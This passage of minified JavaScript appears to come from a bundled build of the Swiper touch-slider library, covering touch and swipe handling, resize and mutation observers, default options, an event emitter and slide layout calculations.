i.getComputedStyle&&(t=i.getComputedStyle(e,null)),!t&&e.currentStyle&&(t=e.currentStyle),t||(t=e.style),t}(e);return n.WebKitCSSMatrix?((r=o.transform||o.webkitTransform).split(",").length>6&&(r=r.split(", ").map((function(e){return e.replace(",",".")})).join(", ")),s=new n.WebKitCSSMatrix("none"===r?"":r)):i=(s=o.MozTransform||o.OTransform||o.MsTransform||o.msTransform||o.transform||o.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===t&&(r=n.WebKitCSSMatrix?s.m41:16===i.length?parseFloat(i[12]):parseFloat(i[4])),"y"===t&&(r=n.WebKitCSSMatrix?s.m42:16===i.length?parseFloat(i[13]):parseFloat(i[5])),r||0}function l(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function u(e){return"undefined"!=typeof window&&void 0!==window.HTMLElement?e instanceof HTMLElement:e&&(1===e.nodeType||11===e.nodeType)}function c(){for(var e=Object(arguments.length<=0?void 0:arguments[0]),t=["__proto__","constructor","prototype"],i=1;i<arguments.length;i+=1){var a=i<0||arguments.length<=i?void 0:arguments[i];if(null!=a&&!u(a))for(var r=Object.keys(Object(a)).filter((function(e){return t.indexOf(e)<0})),s=0,n=r.length;s<n;s+=1){var o=r[s],d=Object.getOwnPropertyDescriptor(a,o);void 0!==d&&d.enumerable&&(l(e[o])&&l(a[o])?a[o].__swiper__?e[o]=a[o]:c(e[o],a[o]):!l(e[o])&&l(a[o])?(e[o]={},a[o].__swiper__?e[o]=a[o]:c(e[o],a[o])):e[o]=a[o])}}return e}function d(e,t){Object.keys(t).forEach((function(i){l(t[i])&&Object.keys(t[i]).forEach((function(a){"function"==typeof t[i][a]&&(t[i][a]=t[i][a].bind(e))})),e[i]=t[i]}))}function p(e){return void 0===e&&(e=""),"."+e.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}function h(e,t,i,r){var s=Object(a.a)();return i&&Object.keys(r).forEach((function(i){if(!t[i]&&!0===t.auto){var a=s.createElement("div");a.className=r[i],e.append(a),t[i]=a}})),t}},11:function(e,t,i){"use strict";var a,r,s,n=i(3),o=i(2),l=i(0);function u(){return a||(a=function(){var e=Object(n.b)(),t=Object(n.a)();return{touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch),pointerEvents:!!e.PointerEvent&&"maxTouchPoints"in e.navigator&&e.navigator.maxTouchPoints>=0,observer:"MutationObserver"in e||"WebkitMutationObserver"in e,passiveListener:function(){var t=!1;try{var i=Object.defineProperty({},"passive",{get:function(){t=!0}});e.addEventListener("testPassiveListener",null,i)}catch(e){}return t}(),gestures:"ongesturestart"in e}}()),a}function c(e){return void 0===e&&(e={}),r||(r=function(e){var t=(void 0===e?{}:e).userAgent,i=u(),a=Object(n.b)(),r=a.navigator.platform,s=t||a.navigator.userAgent,o={ios:!1,android:!1},l=a.screen.width,c=a.screen.height,d=s.match(/(Android);?[\s\/]+([\d.]+)?/),p=s.match(/(iPad).*OS\s([\d_]+)/),h=s.match(/(iPod)(.*OS\s([\d_]+))?/),f=!p&&s.match(/(iPhone\sOS|iOS)\s([\d_]+)/),v="Win32"===r,m="MacIntel"===r;return!p&&m&&i.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(l+"x"+c)>=0&&((p=s.match(/(Version)\/([\d.]+)/))||(p=[0,1,"13_0_0"]),m=!1),d&&!v&&(o.os="android",o.android=!0),(p||f||h)&&(o.os="ios",o.ios=!0),o}(e)),r}function d(){return s||(s=function(){var e,t=Object(n.b)();return{isEdge:!!t.navigator.userAgent.match(/Edge/g),isSafari:(e=t.navigator.userAgent.toLowerCase(),e.indexOf("safari")>=0&&e.indexOf("chrome")<0&&e.indexOf("android")<0),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent)}}()),s}var p={name:"resize",create:function(){var e=this;Object(l.e)(e,{resize:{observer:null,createObserver:function(){e&&!e.destroyed&&e.initialized&&(e.resize.observer=new ResizeObserver((function(t){var i=e.width,a=e.height,r=i,s=a;t.forEach((function(t){var i=t.contentBoxSize,a=t.contentRect,n=t.target;n&&n!==e.el||(r=a?a.width:(i[0]||i).inlineSize,s=a?a.height:(i[0]||i).blockSize)})),r===i&&s===a||e.resize.resizeHandler()})),e.resize.observer.observe(e.el))},removeObserver:function(){e.resize.observer&&e.resize.observer.unobserve&&e.el&&(e.resize.observer.unobserve(e.el),e.resize.observer=null)},resizeHandler:function(){e&&!e.destroyed&&e.initialized&&(e.emit("beforeResize"),e.emit("resize"))},orientationChangeHandler:function(){e&&!e.destroyed&&e.initialized&&e.emit("orientationchange")}}})},on:{init:function(e){var t=Object(n.b)();e.params.resizeObserver&&void 0!==Object(n.b)().ResizeObserver?e.resize.createObserver():(t.addEventListener("resize",e.resize.resizeHandler),t.addEventListener("orientationchange",e.resize.orientationChangeHandler))},destroy:function(e){var t=Object(n.b)();e.resize.removeObserver(),t.removeEventListener("resize",e.resize.resizeHandler),t.removeEventListener("orientationchange",e.resize.orientationChangeHandler)}}};function h(){return(h=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var f={attach:function(e,t){void 0===t&&(t={});var i=Object(n.b)(),a=this,r=new(i.MutationObserver||i.WebkitMutationObserver)((function(e){if(1!==e.length){var t=function(){a.emit("observerUpdate",e[0])};i.requestAnimationFrame?i.requestAnimationFrame(t):i.setTimeout(t,0)}else a.emit("observerUpdate",e[0])}));r.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),a.observer.observers.push(r)},init:function(){if(this.support.observer&&this.params.observer){if(this.params.observeParents)for(var e=this.$el.parents(),t=0;t<e.length;t+=1)this.observer.attach(e[t]);this.observer.attach(this.$el[0],{childList:this.params.observeSlideChildren}),this.observer.attach(this.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach((function(e){e.disconnect()})),this.observer.observers=[]}},v={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){Object(l.a)(this,{observer:h({},f,{observers:[]})})},on:{init:function(e){e.observer.init()},destroy:function(e){e.observer.destroy()}}};function m(e){var t=Object(n.a)(),i=Object(n.b)(),a=this.touchEventsData,r=this.params,s=this.touches;if(this.enabled&&(!this.animating||!r.preventInteractionOnTransition)){var u=e;u.originalEvent&&(u=u.originalEvent);var c=Object(o.a)(u.target);if(("wrapper"!==r.touchEventsTarget||c.closest(this.wrapperEl).length)&&(a.isTouchEvent="touchstart"===u.type,(a.isTouchEvent||!("which"in u)||3!==u.which)&&!(!a.isTouchEvent&&"button"in u&&u.button>0||a.isTouched&&a.isMoved))){!!r.noSwipingClass&&""!==r.noSwipingClass&&u.target&&u.target.shadowRoot&&e.path&&e.path[0]&&(c=Object(o.a)(e.path[0]));var d=r.noSwipingSelector?r.noSwipingSelector:"."+r.noSwipingClass,p=!(!u.target||!u.target.shadowRoot);if(r.noSwiping&&(p?function(e,t){return void 0===t&&(t=this),function t(i){return i&&i!==Object(n.a)()&&i!==Object(n.b)()?(i.assignedSlot&&(i=i.assignedSlot),i.closest(e)||t(i.getRootNode().host)):null}(t)}(d,u.target):c.closest(d)[0]))this.allowClick=!0;else if(!r.swipeHandler||c.closest(r.swipeHandler)[0]){s.currentX="touchstart"===u.type?u.targetTouches[0].pageX:u.pageX,s.currentY="touchstart"===u.type?u.targetTouches[0].pageY:u.pageY;var h=s.currentX,f=s.currentY,v=r.edgeSwipeDetection||r.iOSEdgeSwipeDetection,m=r.edgeSwipeThreshold||r.iOSEdgeSwipeThreshold;if(v&&(h<=m||h>=i.innerWidth-m)){if("prevent"!==v)return;e.preventDefault()}if(Object(l.e)(a,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),s.startX=h,s.startY=f,a.touchStartTime=Object(l.i)(),this.allowClick=!0,this.updateSize(),this.swipeDirection=void 0,r.threshold>0&&(a.allowThresholdMove=!1),"touchstart"!==u.type){var g=!0;c.is(a.focusableElements)&&(g=!1),t.activeElement&&Object(o.a)(t.activeElement).is(a.focusableElements)&&t.activeElement!==c[0]&&t.activeElement.blur();var D=g&&this.allowTouchMove&&r.touchStartPreventDefault;!r.touchStartForcePreventDefault&&!D||c[0].isContentEditable||u.preventDefault()}this.emit("touchStart",u)}}}}function g(e){var t=Object(n.a)(),i=this.touchEventsData,a=this.params,r=this.touches,s=this.rtlTranslate;if(this.enabled){var u=e;if(u.originalEvent&&(u=u.originalEvent),i.isTouched){if(!i.isTouchEvent||"touchmove"===u.type){var c="touchmove"===u.type&&u.targetTouches&&(u.targetTouches[0]||u.changedTouches[0]),d="touchmove"===u.type?c.pageX:u.pageX,p="touchmove"===u.type?c.pageY:u.pageY;if(u.preventedByNestedSwiper)return r.startX=d,void(r.startY=p);if(!this.allowTouchMove)return this.allowClick=!1,void(i.isTouched&&(Object(l.e)(r,{startX:d,startY:p,currentX:d,currentY:p}),i.touchStartTime=Object(l.i)()));if(i.isTouchEvent&&a.touchReleaseOnEdges&&!a.loop)if(this.isVertical()){if(p<r.startY&&this.translate<=this.maxTranslate()||p>r.startY&&this.translate>=this.minTranslate())return i.isTouched=!1,void(i.isMoved=!1)}else if(d<r.startX&&this.translate<=this.maxTranslate()||d>r.startX&&this.translate>=this.minTranslate())return;if(i.isTouchEvent&&t.activeElement&&u.target===t.activeElement&&Object(o.a)(u.target).is(i.focusableElements))return i.isMoved=!0,void(this.allowClick=!1);if(i.allowTouchCallbacks&&this.emit("touchMove",u),!(u.targetTouches&&u.targetTouches.length>1)){r.currentX=d,r.currentY=p;var h=r.currentX-r.startX,f=r.currentY-r.startY;if(!(this.params.threshold&&Math.sqrt(Math.pow(h,2)+Math.pow(f,2))<this.params.threshold)){var v;if(void 0===i.isScrolling)this.isHorizontal()&&r.currentY===r.startY||this.isVertical()&&r.currentX===r.startX?i.isScrolling=!1:h*h+f*f>=25&&(v=180*Math.atan2(Math.abs(f),Math.abs(h))/Math.PI,i.isScrolling=this.isHorizontal()?v>a.touchAngle:90-v>a.touchAngle);if(i.isScrolling&&this.emit("touchMoveOpposite",u),void 0===i.startMoving&&(r.currentX===r.startX&&r.currentY===r.startY||(i.startMoving=!0)),i.isScrolling)i.isTouched=!1;else if(i.startMoving){this.allowClick=!1,!a.cssMode&&u.cancelable&&u.preventDefault(),a.touchMoveStopPropagation&&!a.nested&&u.stopPropagation(),i.isMoved||(a.loop&&this.loopFix(),i.startTranslate=this.getTranslate(),this.setTransition(0),this.animating&&this.$wrapperEl.trigger("webkitTransitionEnd transitionend"),i.allowMomentumBounce=!1,!a.grabCursor||!0!==this.allowSlideNext&&!0!==this.allowSlidePrev||this.setGrabCursor(!0),this.emit("sliderFirstMove",u)),this.emit("sliderMove",u),i.isMoved=!0;var m=this.isHorizontal()?h:f;r.diff=m,m*=a.touchRatio,s&&(m=-m),this.swipeDirection=m>0?"prev":"next",i.currentTranslate=m+i.startTranslate;var g=!0,D=a.resistanceRatio;if(a.touchReleaseOnEdges&&(D=0),m>0&&i.currentTranslate>this.minTranslate()?(g=!1,a.resistance&&(i.currentTranslate=this.minTranslate()-1+Math.pow(-this.minTranslate()+i.startTranslate+m,D))):m<0&&i.currentTranslate<this.maxTranslate()&&(g=!1,a.resistance&&(i.currentTranslate=this.maxTranslate()+1-Math.pow(this.maxTranslate()-i.startTranslate-m,D))),g&&(u.preventedByNestedSwiper=!0),!this.allowSlideNext&&"next"===this.swipeDirection&&i.currentTranslate<i.startTranslate&&(i.currentTranslate=i.startTranslate),!this.allowSlidePrev&&"prev"===this.swipeDirection&&i.currentTranslate>i.startTranslate&&(i.currentTranslate=i.startTranslate),this.allowSlidePrev||this.allowSlideNext||(i.currentTranslate=i.startTranslate),a.threshold>0){if(!(Math.abs(m)>a.threshold||i.allowThresholdMove))return void(i.currentTranslate=i.startTranslate);if(!i.allowThresholdMove)return i.allowThresholdMove=!0,r.startX=r.currentX,r.startY=r.currentY,i.currentTranslate=i.startTranslate,void(r.diff=this.isHorizontal()?r.currentX-r.startX:r.currentY-r.startY)}a.followFinger&&!a.cssMode&&((a.freeMode||a.watchSlidesProgress||a.watchSlidesVisibility)&&(this.updateActiveIndex(),this.updateSlidesClasses()),a.freeMode&&(0===i.velocities.length&&i.velocities.push({position:r[this.isHorizontal()?"startX":"startY"],time:i.touchStartTime}),i.velocities.push({position:r[this.isHorizontal()?"currentX":"currentY"],time:Object(l.i)()})),this.updateProgress(i.currentTranslate),this.setTranslate(i.currentTranslate))}}}}}else i.startMoving&&i.isScrolling&&this.emit("touchMoveOpposite",u)}}function D(e){var t=this,i=t.touchEventsData,a=t.params,r=t.touches,s=t.rtlTranslate,n=t.$wrapperEl,o=t.slidesGrid,u=t.snapGrid;if(t.enabled){var c=e;if(c.originalEvent&&(c=c.originalEvent),i.allowTouchCallbacks&&t.emit("touchEnd",c),i.allowTouchCallbacks=!1,!i.isTouched)return i.isMoved&&a.grabCursor&&t.setGrabCursor(!1),i.isMoved=!1,void(i.startMoving=!1);a.grabCursor&&i.isMoved&&i.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);var d,p=Object(l.i)(),h=p-i.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(c),t.emit("tap click",c),h<300&&p-i.lastClickTime<300&&t.emit("doubleTap doubleClick",c)),i.lastClickTime=Object(l.i)(),Object(l.h)((function(){t.destroyed||(t.allowClick=!0)})),!i.isTouched||!i.isMoved||!t.swipeDirection||0===r.diff||i.currentTranslate===i.startTranslate)return i.isTouched=!1,i.isMoved=!1,void(i.startMoving=!1);if(i.isTouched=!1,i.isMoved=!1,i.startMoving=!1,d=a.followFinger?s?t.translate:-t.translate:-i.currentTranslate,!a.cssMode)if(a.freeMode){if(d<-t.minTranslate())return void t.slideTo(t.activeIndex);if(d>-t.maxTranslate())return void(t.slides.length<u.length?t.slideTo(u.length-1):t.slideTo(t.slides.length-1));if(a.freeModeMomentum){if(i.velocities.length>1){var f=i.velocities.pop(),v=i.velocities.pop(),m=f.position-v.position,g=f.time-v.time;t.velocity=m/g,t.velocity/=2,Math.abs(t.velocity)<a.freeModeMinimumVelocity&&(t.velocity=0),(g>150||Object(l.i)()-f.time>300)&&(t.velocity=0)}else t.velocity=0;t.velocity*=a.freeModeMomentumVelocityRatio,i.velocities.length=0;var D=1e3*a.freeModeMomentumRatio,b=t.velocity*D,y=t.translate+b;s&&(y=-y);var w,C,E=!1,x=20*Math.abs(t.velocity)*a.freeModeMomentumBounceRatio;if(y<t.maxTranslate())a.freeModeMomentumBounce?(y+t.maxTranslate()<-x&&(y=t.maxTranslate()-x),w=t.maxTranslate(),E=!0,i.allowMomentumBounce=!0):y=t.maxTranslate(),a.loop&&a.centeredSlides&&(C=!0);else if(y>t.minTranslate())a.freeModeMomentumBounce?(y-t.minTranslate()>x&&(y=t.minTranslate()+x),w=t.minTranslate(),E=!0,i.allowMomentumBounce=!0):y=t.minTranslate(),a.loop&&a.centeredSlides&&(C=!0);else if(a.freeModeSticky){for(var $,S=0;S<u.length;S+=1)if(u[S]>-y){$=S;break}y=-(y=Math.abs(u[$]-y)<Math.abs(u[$-1]-y)||"next"===t.swipeDirection?u[$]:u[$-1])}if(C&&t.once("transitionEnd",(function(){t.loopFix()})),0!==t.velocity){if(D=s?Math.abs((-y-t.translate)/t.velocity):Math.abs((y-t.translate)/t.velocity),a.freeModeSticky){var T=Math.abs((s?-y:y)-t.translate),O=t.slidesSizesGrid[t.activeIndex];D=T<O?a.speed:T<2*O?1.5*a.speed:2.5*a.speed}}else if(a.freeModeSticky)return void t.slideToClosest();a.freeModeMomentumBounce&&E?(t.updateProgress(w),t.setTransition(D),t.setTranslate(y),t.transitionStart(!0,t.swipeDirection),t.animating=!0,n.transitionEnd((function(){t&&!t.destroyed&&i.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(a.speed),setTimeout((function(){t.setTranslate(w),n.transitionEnd((function(){t&&!t.destroyed&&t.transitionEnd()}))}),0))}))):t.velocity?(t.updateProgress(y),t.setTransition(D),t.setTranslate(y),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,n.transitionEnd((function(){t&&!t.destroyed&&t.transitionEnd()})))):(t.emit("_freeModeNoMomentumRelease"),t.updateProgress(y)),t.updateActiveIndex(),t.updateSlidesClasses()}else{if(a.freeModeSticky)return void t.slideToClosest();a.freeMode&&t.emit("_freeModeNoMomentumRelease")}(!a.freeModeMomentum||h>=a.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}else{for(var F=0,k=t.slidesSizesGrid[0],M=0;M<o.length;M+=M<a.slidesPerGroupSkip?1:a.slidesPerGroup){var A=M<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;void 0!==o[M+A]?d>=o[M]&&d<o[M+A]&&(F=M,k=o[M+A]-o[M]):d>=o[M]&&(F=M,k=o[o.length-1]-o[o.length-2])}var j=(d-o[F])/k,P=F<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;if(h>a.longSwipesMs){if(!a.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(j>=a.longSwipesRatio?t.slideTo(F+P):t.slideTo(F)),"prev"===t.swipeDirection&&(j>1-a.longSwipesRatio?t.slideTo(F+P):t.slideTo(F))}else{if(!a.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(c.target===t.navigation.nextEl||c.target===t.navigation.prevEl)?c.target===t.navigation.nextEl?t.slideTo(F+P):t.slideTo(F):("next"===t.swipeDirection&&t.slideTo(F+P),"prev"===t.swipeDirection&&t.slideTo(F))}}}}function b(){var e=this.params,t=this.el;if(!t||0!==t.offsetWidth){e.breakpoints&&this.setBreakpoint();var i=this.allowSlideNext,a=this.allowSlidePrev,r=this.snapGrid;this.allowSlideNext=!0,this.allowSlidePrev=!0,this.updateSize(),this.updateSlides(),this.updateSlidesClasses(),("auto"===e.slidesPerView||e.slidesPerView>1)&&this.isEnd&&!this.isBeginning&&!this.params.centeredSlides?this.slideTo(this.slides.length-1,0,!1,!0):this.slideTo(this.activeIndex,0,!1,!0),this.autoplay&&this.autoplay.running&&this.autoplay.paused&&this.autoplay.run(),this.allowSlidePrev=a,this.allowSlideNext=i,this.params.watchOverflow&&r!==this.snapGrid&&this.checkOverflow()}}function y(e){this.enabled&&(this.allowClick||(this.params.preventClicks&&e.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function w(){var e=this.wrapperEl,t=this.rtlTranslate;if(this.enabled){this.previousTranslate=this.translate,this.isHorizontal()?this.translate=t?e.scrollWidth-e.offsetWidth-e.scrollLeft:-e.scrollLeft:this.translate=-e.scrollTop,-0===this.translate&&(this.translate=0),this.updateActiveIndex(),this.updateSlidesClasses();var i=this.maxTranslate()-this.minTranslate();(0===i?0:(this.translate-this.minTranslate())/i)!==this.progress&&this.updateProgress(t?-this.translate:this.translate),this.emit("setTranslate",this.translate,!1)}}var C=!1;function E(){}var x={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!1,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};function $(e,t){for(var i=0;i<t.length;i++){var a=t[i];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}var S={modular:{useParams:function(e){var t=this;t.modules&&Object.keys(t.modules).forEach((function(i){var a=t.modules[i];a.params&&Object(l.e)(e,a.params)}))},useModules:function(e){void 0===e&&(e={});var t=this;t.modules&&Object.keys(t.modules).forEach((function(i){var a=t.modules[i],r=e[i]||{};a.on&&t.on&&Object.keys(a.on).forEach((function(e){t.on(e,a.on[e])})),a.create&&a.create.bind(t)(r)}))}},eventsEmitter:{on:function(e,t,i){var a=this;if("function"!=typeof t)return a;var r=i?"unshift":"push";return e.split(" ").forEach((function(e){a.eventsListeners[e]||(a.eventsListeners[e]=[]),a.eventsListeners[e][r](t)})),a},once:function(e,t,i){var a=this;if("function"!=typeof t)return a;function r(){a.off(e,r),r.__emitterProxy&&delete r.__emitterProxy;for(var i=arguments.length,s=new Array(i),n=0;n<i;n++)s[n]=arguments[n];t.apply(a,s)}return r.__emitterProxy=t,a.on(e,r,i)},onAny:function(e,t){if("function"!=typeof e)return this;var i=t?"unshift":"push";return this.eventsAnyListeners.indexOf(e)<0&&this.eventsAnyListeners[i](e),this},offAny:function(e){if(!this.eventsAnyListeners)return this;var t=this.eventsAnyListeners.indexOf(e);return t>=0&&this.eventsAnyListeners.splice(t,1),this},off:function(e,t){var i=this;return i.eventsListeners?(e.split(" ").forEach((function(e){void 0===t?i.eventsListeners[e]=[]:i.eventsListeners[e]&&i.eventsListeners[e].forEach((function(a,r){(a===t||a.__emitterProxy&&a.__emitterProxy===t)&&i.eventsListeners[e].splice(r,1)}))})),i):i},emit:function(){var e,t,i,a=this;if(!a.eventsListeners)return a;for(var r=arguments.length,s=new Array(r),n=0;n<r;n++)s[n]=arguments[n];"string"==typeof s[0]||Array.isArray(s[0])?(e=s[0],t=s.slice(1,s.length),i=a):(e=s[0].events,t=s[0].data,i=s[0].context||a),t.unshift(i);var o=Array.isArray(e)?e:e.split(" ");return o.forEach((function(e){a.eventsAnyListeners&&a.eventsAnyListeners.length&&a.eventsAnyListeners.forEach((function(a){a.apply(i,[e].concat(t))})),a.eventsListeners&&a.eventsListeners[e]&&a.eventsListeners[e].forEach((function(e){e.apply(i,t)}))})),a}},update:{updateSize:function(){var e,t,i=this.$el;e=void 0!==this.params.width&&null!==this.params.width?this.params.width:i[0].clientWidth,t=void 0!==this.params.height&&null!==this.params.height?this.params.height:i[0].clientHeight,0===e&&this.isHorizontal()||0===t&&this.isVertical()||(e=e-parseInt(i.css("padding-left")||0,10)-parseInt(i.css("padding-right")||0,10),t=t-parseInt(i.css("padding-top")||0,10)-parseInt(i.css("padding-bottom")||0,10),Number.isNaN(e)&&(e=0),Number.isNaN(t)&&(t=0),Object(l.e)(this,{width:e,height:t,size:this.isHorizontal()?e:t}))},updateSlides:function(){var e=this;function t(t){return e.isHorizontal()?t:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[t]}function i(e,i){return parseFloat(e.getPropertyValue(t(i))||0)}var a=e.params,r=e.$wrapperEl,s=e.size,n=e.rtlTranslate,o=e.wrongRTL,u=e.virtual&&a.virtual.enabled,c=u?e.virtual.slides.length:e.slides.length,d=r.children("."+e.params.slideClass),p=u?e.virtual.slides.length:d.length,h=[],f=[],v=[],m=a.slidesOffsetBefore;"function"==typeof m&&(m=a.slidesOffsetBefore.call(e));var g=a.slidesOffsetAfter;"function"==typeof g&&(g=a.slidesOffsetAfter.call(e));var D=e.snapGrid.length,b=e.slidesGrid.length,y=a.spaceBetween,w=-m,C=0,E=0;if(void 0!==s){var x,$;"string"==typeof y&&y.indexOf("%")>=0&&(y=parseFloat(y.replace("%",""))/100*s),e.virtualSize=-y,n?d.css({marginLeft:"",marginBottom:"",marginTop:""}):d.css({marginRight:"",marginBottom:"",marginTop:""}),a.slidesPerColumn>1&&(x=Math.floor(p/a.slidesPerColumn)===p/e.params.slidesPerColumn?p:Math.ceil(p/a.slidesPerColumn)*a.slidesPerColumn,"auto"!==a.slidesPerView&&"row"===a.slidesPerColumnFill&&(x=Math.max(x,a.slidesPerView*a.slidesPerColumn)));for(var S,T,O,F=a.slidesPerColumn,k=x/F,M=Math.floor(p/a.slidesPerColumn),A=0;A<p;A+=1){$=0;var j=d.eq(A);if(a.slidesPerColumn>1){var P=void 0,B=void 0,z=void 0;if("row"===a.slidesPerColumnFill&&a.slidesPerGroup>1){var L=Math.floor(A/(a.slidesPerGroup*a.slidesPerColumn)),I=A-a.slidesPerColumn*a.slidesPerGroup*L,_=0===L?a.slidesPerGroup:Math.min(Math.ceil((p-L*F*a.slidesPerGroup)/F),a.slidesPerGroup);P=(B=I-(z=Math.floor(I/_))*_+L*a.slidesPerGroup)+z*x/F,j.css({"-webkit-box-ordinal-group":P,"-moz-box-ordinal-group":P,"-ms-flex-order":P,"-webkit-order":P,order:P})}else"column"===a.slidesPerColumnFill?(z=A-(B=Math.floor(A/F))*F,(B>M||B===M&&z===F-1)&&(z+=1)>=F&&(z=0,B+=1)):B=A-(z=Math.floor(A/k))*k;j.css(t("margin-top"),0!==z?a.spaceBetween&&a.spaceBetween+"px":"")}if("none"!==j.css("display")){if("auto"===a.slidesPerView){var N=getComputedStyle(j[0]),R=j[0].style.transform,q=j[0].style.webkitTransform;if(R&&(j[0].style.transform="none"),q&&(j[0].style.webkitTransform="none"),a.roundLengths)$=e.isHorizontal()?j.outerWidth(!0):j.outerHeight(!0);else{var G=i(N,"width"),V=i(N,"padding-left"),W=i(N,"padding-right"),H=i(N,"margin-left"),X=i(N,"margin-right"),Y=N.getPropertyValue("box-sizing");if(Y&&"border-box"===Y)$=G+H+X;else{var U=j[0],K=U.clientWidth;$=G+V+W+H+X+(U.offsetWidth-K)}}R&&(j[0].style.transform=R),q&&(j[0].style.webkitTransform=q),a.roundLengths&&($=Math.floor($))}else $=(s-(a.slidesPerView-1)*y)/a.slidesPerView,a.roundLengths&&($=Math.floor($)),d[A]&&(d[A].style[t("width")]=$+"px");d[A]&&(d[A].swiperSlideSize=$),v.push($),a.centeredSlides?(w=w+$/2+C/2+y,0===C&&0!==A&&(w=w-s/2-y),0===A&&(w=w-s/2-y),Math.abs(w)<.001&&(w=0),a.roundLengths&&(w=Math.floor(w)),E%a.slidesPerGroup==0&&h.push(w),f.push(w)):(a.roundLengths&&(w=Math.floor(w)),(E-Math.min(e.params.slidesPerGroupSkip,E))%e.params.slidesPerGroup==0&&h.push(w),f.push(w),w=w+$+y),e.virtualSize+=$+y,C=$,E+=1}}if(e.virtualSize=Math.max(e.virtualSize,s)+g,n&&o&&("slide"===a.effect||"coverflow"===a.effect)&&r.css({width:e.virtualSize+a.spaceBetween+"px"}),a.setWrapperSize)r.css(((T={})[t("width")]=e.virtualSize+a.spaceBetween+"px",T));if(a.slidesPerColumn>1)if(e.virtualSize=($+a.spaceBetween)*x,e.virtualSize=Math.ceil(e.virtualSize/a.slidesPerColumn)-a.spaceBetween,r.css(((O={})[t("width")]=e.virtualSize+a.spaceBetween+"px",O)),a.centeredSlides){S=[];for(var J=0;J<h.length;J+=1){var Q=h[J];a.roundLengths&&(Q=Math.floor(Q)),h[J]<e.virtualSize+h[0]&&S.push(Q)}h=S}if(!a.centeredSlides){S=[];for(var Z=0;Z<h.length;Z+=1){var ee=h[Z];a.roundLengths&&(ee=Math.floor(ee)),h[Z]<=e.virtualSize-s&&S.push(ee)}h=S,Math.floor(e.virtualSize-s)-Math.floor(h[h.length-1])>1&&h.push(e.virtualSize-s)}if(0===h.length&&(h=[0]),0!==a.spaceBetween){var te,ie=e.isHorizontal()&&n?"marginLeft":t("marginRight");d.filter((function(e,t){return!a.cssMode||t!==d.length-1})).css(((te={})[ie]=y+"px",te))}if(a.centeredSlides&&a.centeredSlidesBounds){var 